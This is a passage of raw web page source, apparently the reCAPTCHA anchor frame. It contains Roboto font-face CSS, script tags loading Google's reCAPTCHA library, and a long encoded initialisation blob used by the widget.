U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GtSfoRLNmmyjEO9ZlVMLxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GtSfoRLNmmyjEO9ZlVMLxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GtSfoRLNmmyjEO9ZlVMLxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrQAPCpADDu8KPwrXCujPCoMKfw6fCuX/CkDLDi3szT8OTBH0wLkPDki9lcW4Mwr/[base64]/CnGRIC8OUYWlfw53DjwXClsOPwrAMw7FjwpHDisOfw6xCYFLDpsOTwqTDvH3DlMKjQMK7w6jDmX/CqFjDn8OKw5XDrTZ9H8K4KBXCswXDvsO/w6DCoxozZ1TChFXDiMO5BsKJw6LDoirCgl7ChghYw5DCq8K8bGzCmzMDcw3DiMOCfMK1BkvDiSHDmsK+Z8KwFsOnw7jDrlUSw6bDtsK5IgMkw5DDnwzDpmV0wqlXwqLDnUVuMz3CnCjCkiIONHLDqx/DklvCuinDhAU0GRhLDUTDiQ88K3o2w4xydcOJfUcZT0jDiV1twoV/Q8OwUcO6QXhUecOewpDClUpweMKmeMOLYcO8w6cnw61ow6bCnHY1wrN7woPDmTHCvMOCLETCtQ0kw7DCgMORw75Vw6p1w5d0DsKqwph/w7bDh1rDv0w3RzVpwrrCgcKOeMO6XsORVsOcw5jCuWzCok/[base64]/w5fCv8O+KsOXU18awqjDicKdw4PDlsONwr80w6zDscOXOcK0w5XCuMO+Zj8ew5rChE/CsiPCrW/CkQ3Cuk7Cg2wLeEkEwoB/wqbDsUJUwrfCucO4wr/DgcOkwrc4wrA6FMOvwoxDJ1Yvw6ZyCsOXwrlsw7AOGnAyw5gZdQTCv8K8Eg5vwo7DgQTDvcKawqXCiMKdwpTDrsKIJMKtAMK/wqYjBTdmMA7CucKtQMOtUcKnFcKmwpvDiRrCjDvCkVANKGZEKMKAbHrChiTDvn7DocOAJcOHJsOYwokREUPDpsOSw5vDj8K4KcKNwqVawpXDlW3ChgJhKGlkwpjDhMOjw5/CvMKawpQ6w5FGAsKUBWrChsKYw48YwovCqU/[base64]/DtsKYLRzCpHUcwrzCjsKbw4dYcAPCrikIw6hAwpfDrApOEsOhaD3Dm8KMwoxWVRRIQMOOwrVPw53DlMONwr1gwq7DoQgbw61cGMO9WMO+wrtRw6jDu8KgwqDCjk9gGVDDg1hzC8Oqw5fDu34vB8K5FsKuwonDnmV+FxnDksKdI2DChBgJEsOdw6/[base64]/ClgTDscOvw5YVf8O4VX7DsMKjw4ZID8KjJMKqwqJ1w6kELMOnwootw7E2DUHCjGZOwr9xIGbCpU5EZQ7CgDXDg04NwpxYw4/[base64]/DgnTDmHjDlRnDvMKULGfDtBrCqSPDiEV/wo9+wqd4wp7DvRkhworClFdow6/[base64]/[base64]/DusKFURdfwqcqw6nDvsKPw5svEcKcNUjDlsKRw5PCtVXDrsOnW8OswpZ/BxoEDy1sNToEwp3DisKdAlxWw5fClgAmwrwzFMKBw5jCqMK4w6fCikM0YiwpZBENS3N4w6rCgTgOA8OWw7oPwqnCuUpiV8KJEsKJe8OGwpzCsMO/BER0WlrChEk7a8ObQXjDmgU/wqnCtMO5SsKfwqDDpFHCp8OqwoxAwrE8UMKEw7DCjsOdw6JQwo3DpsKbwozCgCzCkCHDqHfCkcKPwovDjkLDk8Ofwr3DvMKsC0Uew6RYw78fbsOGTDHDisKiJBrDqMOoDEPCmRrDrcKMCMO/VQQIwovClnU3w7YjwpIQwo3ChnbDmsK+SsKMw4kIaTI6A8O0bcKhDmvCgn5kw7EwfmRhw5jCt8KdbHDDvG3Cs8K4IRPCp8OdeD1EMcKkw5DCugJVw7/DkMKlwpjDq1c7bcK1agMeLxofw41yMX53B8KJwpoRYFRkS2TDvcKNw53ChcKCw6kmICU4w5bDj3nCtkLCmsOwwpgFS8OzF3kFwpxZP8KUwrYNGMOlwo0vwrLDuFrDhsOZDsO8XsKXBsK/YcK2b8OHwpo9MQzDoXTDj0IuwrBuwoAXKEgwDsK1YsOqLcOyK8O5dMKRw7TCl1nClsO9wqtNS8K7FsKRwqd+IcKFfsKrw6/DnU1Nwq8mZBHDpsKka8O9OcO6wo55w73CosO1ORBTeMKWcsOOeMKRcBF6NMKQw4nCgA3DucO5wrV6CMKOOlBoR8OGwo7CucONQsO6w5A+CcOKw4o/[base64]/[base64]/Dm8Otw6LDvSXCm8KEw59UYA3Cn8KxQcKyPsKIciZiPDpsDSvCpcKDw5vCgxHDs8OywphHQ8O/wrtDFMKdfMOtHMOQBFrDgyTDjMKzSUjDqsKpQ1AHZ8O/MxJ1FsOGWwfCvcK8w5E6w4PDl8Orwro2w6wtwo/[base64]/BsOAw7fDt8Kiw4F6AMORw7F+AG1BXcOOM0fCpcK7wol4woQAw53Dv8OaMcKvdB/DicOGwq4sGMOJdQB7NMK9SlQOFg1nT8KaZUrCn03CtxslVkfCpTcYwopVwrY8w4rCicKjwoXCscKEQ8OHFTTCqQzDggUAesKqeMKWZRc8w5TDnxdef8Kyw5NCwrEpwpRywrAKwqbDhMOPccKMcsO/[base64]/CtMKuZSPDqsKxHnBBTsOTw6LChQ/CjsKWw53CgXvCnRkDw7fDocKUVMOGw7PCpcK6w6zCoEXDllJbP8OFJ2zCj3zDpH4EB8KfIR4Fw6loLDJZB8KLwo7CncKcUMK1w5nDm3gGwowAwq3CiQvDncOBwoRgwqPDtBbDkTLCjl9+VMOwOwDCulXDjDzCn8OEwrs0wr3CjsKVLz/[base64]/CmkrCsMOBbcKhw6MwGsK1wp3DlnzDlzTCnMKQwqDCoQLCscOtR8OVwrTDlG85RcK/wotdMcOZXm83SMKyw4t2wqRAw7PDhmMPwpnDnVNgaH88HcKhGhsNFl/DmFdTVk9BOjAwWTrDn2/DsyTCqgvCmcKAHzPDjgbDjX1Gw4/DgiI6wpgww6DCinnDsQxZf2XCnUM/wqDDr2LDisO4dFHDrXZ1wrF8OU/CjcKww69Iw5jCow8oDwQKwpxpX8OPB27CtMOxw6c5XcK2IcKSw50uwqtmwoxgw7fCosKoDQnDuhzDpcO7c8Kcw6Iyw4XCk8OZwqvDrTTCgxjDrjMtc8KSwqg8wqY/w4VecsOtQMO6wrfDqcORXTXCrX/[base64]/CksOew4PDmMKGw5/DkcOFw6NEwqnDkSXDiX4Fw4/DnQjCgsOELlpbciPDvFnCglgVHVFtw7/CmsKBwonCpcKFIsOrGSEmw7Jgw4Now5rDrcKDw7t5TcO4YXMVNsObw4Zrw7dlRiJtw701d8OQw4InwrbCvsKKw4YrwoXDisOFbsOCDsKUFMKhwpfDq8OSwrsbSx0EaWIvEMK8w6rCocK1woDDvcOIwohZwq8SH1QvS2/CnDlxw6oGPcOXw4LCng3Dm8OHWEDDlMO0wrrCl8K0eMOZw7XDicKyw5bCrGbDlGlpwp/CuMOuwpcFw5ANw7LChMKcw7sLXcK6EsKoRMK+wpbDln0dG30Pw7XChxAvwpzDrsOfw4ZhbsKhw5RIw4TCnMKdwrB3wos3GAFlKMKtw7MawoY4SgjCj8KXezgww6kOGEjCicOcw6NLZsKawpLDlHAawq5Aw6nCrmPDiHt/w6zDjAcuLn1zR1xWXsKrwowOwoErGcOuw7EqwrtwISHCssK8wodcw75JUMOXw4fCjxQ3wpXDgCHDqC1ZG20Vw6pWGcO9A8Kgw4MYw7E3MsK8w4vCr2/Com/[base64]/CpikKaMKFA8OgwrdWYcOVUA4NXg/CiB8BwpfDrcKmw49HwoUfIQRgGg/Cn07DvMKZw6YnWnNSwrbDogrDnl9ANBgFacOqwpBLDDMuBsOfw7DDhcOaV8KEw6x5EE0mD8Opw4txGMK+w5XClMOSB8OkFgVWwpPDpW7DosOOJAHCjMOJSW4yw6/DiH7DpVzCs3wQwoRIwqYcw4dJwpHCiCXClCXDriR/w7Njw5ZOw6zCncKOwqrChMKjGFvDiMKtGxxfwrNkwr5Bw5Fmw68WJ2pqw47DjsO/w6DCncKHwpJ9X2BJwqUGU1LCpMO4wonCocKsw7kDw504GVdWIjBveXJfw5oKwr3CicKZwrDCiwjDk8KFw7jDmn9Aw59tw4cvw7LDlSbDo8KZw6XCu8OLw5/Cnh83b8KIVsKHw70IZMK1wpnDucONJMODccKFwoLCqSEjw5d0w5/DmsKdBsOnC2vCr8KDwo1nw5/[base64]/CkMOzw7fCkBXDpcO8JcOHBcKKw60HdGscw7tJwpY6bTjComrCgXvDkzPCvADCvcKyDMOgw7srwrbDtm/[base64]/ZsK+wq4sw7piwp/DoRDDolBIJAs9w4nCkMO3MQYswpjDn8K8w4TCvsOEPTrCssKcSkvCrh/DtGPDnsOOw53Ciyt7wpA8CBJOAsKSL23DvgQnXzXDkcKTwpLDmMK7fCTDocOow4cxY8K5w5zDp8Oow4XCkcKsaMOSwp1Sw6E1wpDCicKAwpLDjcK7wo3CjsKlwrvCn0tgLADCrcORRsKxBldnwpY4wqXDh8Knw5rDkW/CvsKdwqTChA0XIRA/FkjDon7DmMOfwp5pwrREUMOOwofDg8KDw5x9w4YCwpwww7wnwodmUsOWPsKJNcOVe8Kgw5EZAsOoa8KIwrvDqSrDi8O0AnDCqMKyw5ZpwpxDBUlOYxjDhWV+wrvCjMOkQHcQwqHCpTXDmAopUcOPAFkqM2YHOcOuJlJgDsKGKMONUh/CnMOxNSLDjcK9wqgOSGnCncO/wr3ChE/CtFPDsmxBw5nCocKqKMOcdMKseXDDl8OhfcOFwo3CuQjDoxtdwqTCvMKww7/CmSnDrR3DhMOSO8KHH2pkb8KMw63DscK4woM7w6jDosOldMOpwqtuwqQ6eiDDh8KJwo0xTQ9KwoFAHQXCsSzCij3Cnht2w4UddsKBwoXDpTJqwo1zEVTCtD7CvsO6TBJkwrpQF8KnwocaB8KGwpE4RFvCgWfCvwVlw6/Cq8KEw7FzwoR1bQ7Cr8OVw73Dn1AUwobCj3zDusOiGCRaw7tOBMO2w4NLDsO0RcKjcsKLwpfCl8O6wpFVDcOTw4UDAzPCrQ41PnvDgw9pdcKhB8KxC2s3wotqwofDq8KCXcO7w73DjcKXAsOhd8OBZcK6wrLCiV/DnwMPah0swpnCq8K9KsKHw7DCr8KvaEBEFlZ1Z8OXVm/DlsOoIXPCnG4yfsKtwp7DncOxw6hnQMKgK8K8woUDw7I4fS3CqsOxw6DCp8Kyfzsiw7oww77DgsKxRMKfEcOgR8K+OsKlDXkFwrgzeE44BhLCj2x4w7TDh3tOwq1LOT4wQsKRGsOOwp4eH8KWVUUVwo0HV8Osw7sHYMOAw4dvw653WyDCsMO+w6d5GsKSw49bQsO/fj3CrWvCpWbCmwfDngjCkCU6acO1csOAw6sgPBoQEMKhwqzDqDJoW8Kvw503IcK3F8OzwqgBwoU6wpJfw4/DhkrChcOBO8KXTcOFRSfDuMKuw6JVAW3DglJdw41Tw5XCon8Fw44+QVIcd2jCoRU/[base64]/[base64]/CpMO/PsK+w60RSMKaZcK7w7VlGsOYwrJGw7DDjsKEwrDCnynCrXhnaMO1w4cCPw7CvsK8JsKSA8OtezErL3HCqMOwcGEmcsO/[base64]/DiC/DiyZRwpzDv8ObFMK3Z8Kjw6ROIcKPwr8rwqfCosKUZDYjW8ONc8Kkw5XDqSEjw7cYw6nCgnfCnQxOTMKMwqMmw4UMKWDDlsOYTXzDlnJ/XMKjNyPDv2zCimvDkTJMO8KEDcKrw7XDo8Orw6jDiMKVbMOfw4LCqUXDr0fDiBZ7wqBFw5Vjwo5vJMKLw4nDicOUAMK2wobCjy7DlcKzRsOFwpXCh8O4w5HChsKEw4h/[base64]/CtMKewpvDk0LDpMOePiBGEmjDssOvw6EHKT5Lwq/CoU8rGsKQw5ZNS8KmexTCpm7Ctk7DpGMuFi7DjcOgwpN2HcOZTwDCm8K2TmhYwpTCpcObwq/DujrCmUx5w6kTWMKVEMO3SzEwwoDCrgPDm8OdDWPDpk5wwqvDv8KFwokGPMORfFnCmcK/dm/CqUtcWcO/[base64]/CuX/DkcOkwrDDvUXCo8Kywo4qCRvDmgdowoFEAcO7w6sawr5kM0nDhcOBJ8OZwptgWh8kw47Cr8OpGz/CncOmw7nDplbDqMKJAX4Twqttw4caXMORwo1ZbHXDmgRYw5lYRcO2VVHCphvCgGrCiVRmBcKpEMKvLsOvA8O0UsKCw5YJLF1OFwTDvcO+SjzDkcK0w7nDhE7CsMOGw50jYR/DgTPDpn8nw5I9JcKRHsO8wrdpDEcTUsOkwoFSGsOoazHDiQfDnjspUio2dMOnwr8hJsOuwohRwrc2w73CtGsqwrB3WUbDv8OSfsOIIh/DswhtJGPDsEvCqMK7VsKTHzATVVnDkMOJwqrDqQrCtzZowqTCl3DDjcOPwrXCqMOYTMKBw53DksKSERQ8IMKbw6TDlXsow43DnkvDj8K/CljCtkhzX3Avw5rCtU7CrMKAwp/Dk2Z6wo8mw7BawqgjUmDDjxPDssKZw4HDscKNGsKlXUN5YC3DpsKlIQvDh3sgwpjDqlpMw4oRN195dgd5wpLCg8OXCiUmw47CjF9Xw70Cwp3ChsKHejHDosKVwpzCjjPDlBpZwpfCgcKwCcKPwrnCv8ORw5xywrBLJcOpWsKFG8Opw5/Cn8K9w4LDh1PCvDvDssOySMKHw7DCrcKDZsOswqQtbT3Cnw3CnUB/wozClR5Uwq/[base64]/CvsKvw4rClWDCqMKGDMOsOGBEPsKtbsO1wpbDqlTChcO/JcOzIGHCrcKdw5nCs8KvU0LDkcO/YMKNw6AfwrDDucOrwqPCjcO+HRzCrlHCvcKow5Irw5vCksKrB28TAm8Vw6rCjRUdIirCvgZiw4rDrcOjw6wFDMKOw4ccwq0Aw4cBawbCtsKFwogkecKnwoUPUsK8wrk8w4jCpBl1I8KPwq/CiMOfw7xUwr/DvT7DtXgMJw0+eGXDu8Klw4JtUV4Fw5rDgcKWwqjCimPChMOwdGs/wpDDtmA0XsKQw6LDpsOtWcOTK8O6wozDkn9eLXfDpD7Dg8OzwqfCk3nCvsOILBXCqMKAw7YGZWrCj0PDsgLDnnfDu3Iiw7PDqkxjQgFfVsOoQDYleR/DjcKpb1JVcMOZK8K4w7gCw7gSZcKnSiwvwpPCoMKHCTzDjcKiB8Opw6R+wr0SWn5Aw5fCi0jDjwNRwqtVw6g3dcOpwpFEQBHCssKhVGprw5DDjMK/w7DDr8Kzw7fDuFPCg0/ClHzCumHDssOpB3bCkltvH8Kfw44pw67Cn1TCiMOvFnzCpljCo8OSB8KuJsKCw57CpnAwwrghwp1EUsKywqlVwrPConjDhsKyGmPCtx8jeMOQCWHDmQskARlJXMOswqrCoMO+woJDIl/Ch8OyTCdMw7gfEwXDknDChcKaS8K6TMOMesKXw5/[base64]/CqggaNsOdWcOgQktvCMOtw5sXwq3CtjRpwrAswpQbwpnCnT5cJgopAsKNwp7DvgnCiMKewrbCrBXCqmfCmxxBwrfDiRpIwrXDjTsEMsOgGVIeB8K0RsKuAyLDrMKMNcOywpXDmMK2NQ0JwohncRtWw4Baw6rCpcOnw7HDrBbDgsKaw6ULTcOxa2/[base64]/ChsOnw5R3c8OqAMOVw4YcaRfDlcKDegLCtT0Xwokzw6BhO3vChR0iwpgNcQbCtCbDncOmwqofwrlQBsKxL8OOesOFUcO1w6/Dg8Ogw53CjEIYw5YjJgE4UBYFJsKRRcKcHsKWW8KIQwcOwrMjwp7Cq8KnR8OjfcOPwpJqGcOwwocIw6nCtMOGwpB6w6c3wqjDoxcRbSvDlcOyWcKxw7/DkMKNNMKfWsOkcnXDr8KPwqjDkj1Jw5PDmcKjaMOXw487CMOsw6HCjARFIXkowrQbY1vDh0tOw5fCosKCwoAFwqvDl8KTwpfCl8K6NEnCiy3CslnDmsKow5xibsKQUMKBw7R/AxHDmUvCiWYlw6FIGT3CucK3w4fDsCBzByVmwo5uwohDwq1dEjTDunfDm1hYwqhiw7x/w41kw47DrXXDmsKnwozDvMKuK2Qyw5fDrFTDu8KTw6LCtjjCvXgmfE51w5vDgjzDsBxKBMOiX8Oqw4NwHsKTw5PCrMKZJ8OEMnYvLAwsQsKdScK9wql5KWHCk8Ozwr8KJiAIw6YBSijCrH3DmX0Zw6nDhcK4PBrCjDwFDcO0McO/w5rDjRcTw5hRw4/Cp0FjAsOQwpXChcOzwr/DjMKgwr1ZBMKqwqM9wozDiDxWeV87JMKrwpPCrsOiwoTCmsOpHyAFYXlJCsKBwr9Ww6xYwoTDuMORw77ChVBzw7pJwrLDl8OYw6XCgsKRLhsyw5U2HR5lwpTDjBl4wpZVwr7Dg8KVwpxwOVBpdMK9w59nwoJLQSNVJcOcw54wPHIifEvCoWzDt1sdwo/CvRvCuMONOjtyZsOuw7jDgA/CnFkvN0HCksOfwo8ww6B2EcK8wobDtMOYw7zCuMOfwqLCvsKMPMOxwqTCgz/CiMKYwrotesKkeGNOwo7DicO1w5XCiF/DpV0IwqbDoVUQwqV3w7TCl8K7BjbCkMODw5RHwpjCmjQqUwnCj3bDt8KpwqjClMK6DcK8wqBuGcOJw6fChcO2SDfDhFLClU4Fwo3DuyLCp8K5IhlpIF3CpcOCQsKaVhjCg2rCjMK3wp8HwovCtxbDpEp/w7fCpE3DojLDjMOvQ8KSwqjDskQRYk3DomsDLcOIYsOGd2AoH0XDn1Q7QFjCjiUCw5xsw4nCi8OFccOVwrzCq8Ocw5DCml9vMcKKZmrCpS4gw5/DgcKadHtBTMOZwrZ5w4B0FTPDrsKeVMKvY1vCvl7DlMOGw4RvGW8hdn1Dw5pSwohbwpzDnsKZw63DiR3CrT4OUsKQw65/MDnCssOwwqgWJDJdwrUAa8KGQQbCrQ8hw57DrS/[base64]/[base64]/[base64]/woNMwrbDlcKaRVTDosKnwpTCsXvCjMK6XsO7wpRrw7TDiF3CsMORCMKDSklpPMKewq/DslBXBcKWesOSwq16TcKpIhYYbcOAMMOKwpLDmgMTG30iw4/[base64]/w5RzwrRSFsO/bDLDpwzCv8KGw5Rrb3PDk8OgwrITSsO9wqvDtMKlQMO9w5bCmQQcw4nDuEdHMsOHwrLCl8OOHMKbB8O7w7MqYcKpw59bfMOCwr3DtjXCg8KLcVnCocKVZ8O/P8KFw73DvMOOdx/DpsOlwr3ChMOdacKPwrjDosOAwopkwpIzBjQUw5xlElo2VybDg3/DocObHcKcX8KBw749P8ONCsK6w4UOwpvCssK2wqnDnBDDpcOIecKqRBdnZRPDncO1G8OWw4HDocK0wqBaw5vDlTUaLGLClXEcbws0YwoZwq9nTsOzwrFtUwrCgivDvcO7wr9rwqZyGMKBGnXDjTQ/UMKGfxkGw7HCqMOVWsKHamdWw5s2EVfCq8O8f0bDtz9MworCisKqw4YBw6XDoMK3UcOnbnjDu0XCvsORw7nClUwdwo7DvMOewofDkBgkwrAQw58LXcKYEcKRwp3DskdOw5oVwp3DrDJ7w5nDscOSQg/Dr8OQKcOwBQVJKlTCjS1nwrzDvsOBDsOWwqTCk8KICB1aw55CwrseUcO7IMK1FTQKe8OyXmZsw50mJMOfw6jDiXgXUMKpRMOHN8Kpw7M4wqQiwpDCgsOdw5vCvjcpfHfCr8Kbw64Ew54gOgnDkhvDr8O1LCjDhcKEwp3CgsKpw7DCqzIhRE8/w41Fwq/[base64]/DjMKiThh0G8KDEQDCo0LDjsONCcKiORjDucKPwrDDkB/Co8K/dQA3w7RxWALCmmYXwrd/PsKWwpJJIcOAcBXCv2VAwoIEw6TDgmJ0woZtJsOJd0zCuQ3CgGp/Dnd/wpREwp/CkUlawoRIw61kfQ3CksOKAMOjwpzCjVICaQ9gMxbDosOMw5DDpsKUw4x+P8Olc0ErwojDqiFIw4PDs8KLFSzDpsKaw5QfPH/Crx5zw5gwwoPClngbYMOTWGxFw7UcCsKrwrMowqZbfcOwXcOtw6JXLBbCtFXCpsOWDMOdKcOQOsOAw5/Dk8Kxw4ElwoDDu2I0wq7DlQXCq0B1w4MpPsKtXSnCr8OKwr7Dl8KsbsK9C8ONJ0NvwrV9w7tUUMOtw4fDoDbDu3lkbcKjOMK/woDCjsKCwrzCt8Oawq3CuMKkZMOqIV0jLcKVPzbDksOLw7Q9dDEIP3bDhMK0w6TDnjNEw7Bmw4sLfDTCi8Oqw57CqMKLwqddFMK9wrDDpFfDv8KpPx4QwprDqkI6HcK3w4oXw7w2X8KIODdWWWJfw7RbwpTCrFsDw7DCl8K/ADzDo8KOw7HCo8OHwqrCgsOowq5Sw4ECw7HDmEkCwrPDjVwOw6TDnMKgwq0+w4TCgQE4wrvClXvCqcKvwo4Lw4MrWcO2XzdLwrTDvj7CgV/DsFnDnXDCq8KCIVh+wodVw4HCmznCosOvw4sgwrlHBMOvwrHDvMKZwpnCoRMMwqPDl8OlHiI1woLDtAh/bEZfwoDCjWsdMDXCnxjCojDCmsOmwqfDo1HDg0XDgMKyBF99woHDm8K0w5HCgcKPCsKRwqQ8Sj/[base64]/wrlkaAMpwrMfwpQCFsKXwq7DtlnDssKKw6jCkMOyOUJPwqUxwpTCnsKJwrkZOcK/H17DgMK9wp7CjMOPwoDCp3jDnSDClMOaw4vDpsOhw50Yw69iEMOfwoNLwpYPZ8OZwptNe8KIw6pvUsKywpNzw45Kw4fDjwrDmBTDp3XClsOvMcOEw6ZXwrLCrMOpB8OYJz0JCsKERBN3e8O/NsKNaMOxM8OGwoTDjG7DhMKtw7fChjXDliZcbw7CiygWw4Rpw6kiw5/[base64]/CsHnChcKiLMOjLcObfE7Cj8K6QcKAa1zCuxvCm8KIC8OewrvDij0hFTkXwoLCjMKsw5jDhcObw6vCpsK5Zy13w6XDoF7DhsOhwq4nQH3Cv8OSECJ+wq3Du8K2w4ECw53Cgig3w7E9wrVmS0HDlSAgw57DncO8AcKEwpNyFFIzJV/DkcOATQzCscKsLXBdw6fCpm5jwpbDt8OqUsKIw4TClcKtD0ISJsK0wrcPA8KWWFkcEcO6w5TCtcKYw6XCjcKuHsKmwroNRMKMwqzClRbDrcOzbnXDpV4fwqRbwpXCmcOIwplVfk/DtMOfCzJwHX9hwq/[base64]/[base64]/Cn8OsGTPCm1YEwpvCkibDiGpUw5I7Z8KlCEhfwoLCmMKhw6bDqcKYw4nDu2VrG8OfwozCscK/Gxcnw5DDhT1Vw4/[base64]/E24Cw70RwpFeZ8OyC8O8LQ4Gw4XCjcKywq7DohVAw7paw43DpsOrwooWEMOEw4jCuTXCsBfDtcKaw5BATsKhwqcPw4nDrMKbwqrCqwnCoB4bNMO5w4V5C8KeF8KfFRdwai92w7DDrsO3bUUpfcOZwoo3woggw78eFyBre24VC8K4N8O5wpLDk8OewpfCvU/CpsOqPcKDXMKMRMOzwpHDj8Kaw7HDom3CsQ4NA31WC3nDqsOPbsOHDMKwecK1woUwfWp+STTCg0XCgw9Uwr/DlmNrS8KuwqPDhcKOwrJ2w5VFwq/Dg8KzwrjCtcOjNsOKw5HDnMKQwp4tbDrCusKxw6/CvcO6AXvDkcOzwpTDkMKoAV/DvjoAwpVTIMKMwrnDgD5rw5ggfsOASWIpeGw7w5bDsFpwFcOBecOAFkgGDjllHsKbw4vCqMK0YcOUJC12CU7CoyAPTzDCrsKVw5XCpl7DrmTDt8OXwp/ChifDi0PCgcOMCMK/PcKDwojCosOBP8KKV8KAw5vCng7CrEfCg0IHw4TCi8OlPApewp/DkR9zwrwZw6hswoV5D2gRwpQ5w4EtfR5Me2PCkmnDmcOqVTxNwoM4TBXCnlMifMKHOcOrw7jCiAbCuMKuwoLCicO/cMOEeCDCtAVKw5/DpEnDk8O0w4A7wovDlsO5HjTDqTIawrPDrDxIfA/DisOGwpofw4/[base64]/w6jClzYNw54cQmUhAWDDkcOkXcKmw7x9wrHCoFTDr3LDjRtdb8OYGn8mOANkUcKjdsOlw5TCrnjCgsKIw6UcwoPDkDTCjcOlf8OAE8OVN3JbdjwEw6U/Nn3CpMOtekMaw7HDgCVpR8Oqbm/DjCTDqnBwP8OuP3PDk8OuwpbCgFkUwoPDpyhMPsKLAEY+eHLCrsKzwp5kbTTDj8OYwoTDhsK9wrwKw5bDvMKAw6bCjk3DjsK0wq3DjzzCgMOow6nDl8OWQU/DkcKLSsOcwrQ4G8KpEsOZT8K9AUlWwrUDasKsTETDmzXDo1/CuMK1fAPCmkDDt8Ohwr3DglnCqcOywq8cGS8lwo5Vw7kawpLCscOOUcKlCsOEOw/ClcKwU8O+bxBOw4/DkMKHwrrDrMKzwo3DmcK3w6VbwpzCjcOpQ8OsZcOKw7YRwo8Jw5J7PWfDvcKSNsKzw78+w5hBw4YWKi1xw7BFw6J6CMO2KVtBwrDDusOww6vCoMKabADDpijDqy/DvmDCkMKINMOwYhbDmcOqC8KFw5hQOQzDumzDhDfCqzQdwo7CqBExw6jCr8KqwoUHwr1vDADDtsKEwoN/[base64]/[base64]/DSnDjx3Co8O4w4DCk21CDMOzw6HDkhdID3rDnzZOw4gZV8Oow6N2AWnCnMO8D084w7snWsOLw4XClsKMK8KWYsKWw5HDhsKjRC1DwpsMQMK3esOFwrXDm3DCksOpw5PCuAUwQMOMOjDDvg4Kw5FBW1ECwpjCi1dvw7HCmsK4w6wQXMKgwoPCncK9BMOlw4vDksO/wpTCoDDCklpnRg7DhsKmCAFcwqbDosKLwpNPw7nDmMOswobCk25kS3kMwosjwpnCmUZiwpU4wo0swqvDicOsasObQcOrwrXDqcKQwr7CmlRaw5rCtsORcSYKF8KFBjTCpmrCtTrDm8KpXMKswoTDi8OaVgjClMO8wqZ+BMKrw4/CiELDqsKpN1PCj2nClxnCqm/DlMOlw5dRw6rCuzvCmUBEwowqw7BtAcK7VcORw7YqwoZzwojCkVTCrjUUw6vCpHnCmkrDmSYBwpDCr8Oiw71ATSbDsRbCgMOLw748w7PDkcKpwo/ChWTCpsOWwqTDisOHw6ocVyHDtizDgC4WTBjDrF0vw64yw5fCoVnCl1jCu8K3wo7Con85wpfCvsKrwqkUbMOIwplyGl/DmGQAT8KUw7EFwqPCgcO6wrnDhMK2Jy7CmsK7wojCgC7DjMKREMKUw4DCpcKgwpzCmBADZcOkb3wrw4FfwqhGwoc9w7pLw5DDnlsFGMO4wq50woZcMUtUwrrDji7DicKvwpjCqDjDrsOTw6vCq8OXUnoTOFdMF0MBOsO/w7TCh8K4w6JWBGIiIcKIwpZ1YnDDmndHP13DnBkOAgkAw5rDksKgCm5Gw45pwoZ2wobCjQbDj8OnDCfDncK3w5A8wo4bwpB+w5HCghYYG8K3YMOdwolGwoVgNcOjZAIRCXjCvz/DrMO5wpnDq0Raw5bCk1nDtsKyM2HCjMORO8O/w5A5A2TCpnkJGknDqsKLQMOTwoMEwrxSL3Vfw5DCoMKWD8KCwoJcwrbCq8KhDcORViQfwrMsdMKQwoPCiQrCjsK8YcOUWnTDklFLAMOOwrURw6XCh8OsEXYfA3RnwoV4wqgOPcK3woUzwrLDhFwdwprDjWE/wqDCnlJRScOmw7PDpMKMw7zCvgpTGFbCqcOoTHB9LMK8Lw7Cj2jDusOMRHzCiwAsJB7Dmx7CmsOHwpTCg8OBJErDinscwpbCp3gowqDCrcO4wqprwoXCow1KZknDjMOkw5AvMMOewqzDhU3DvMOdXQ/CoEtpwqXCv8Kd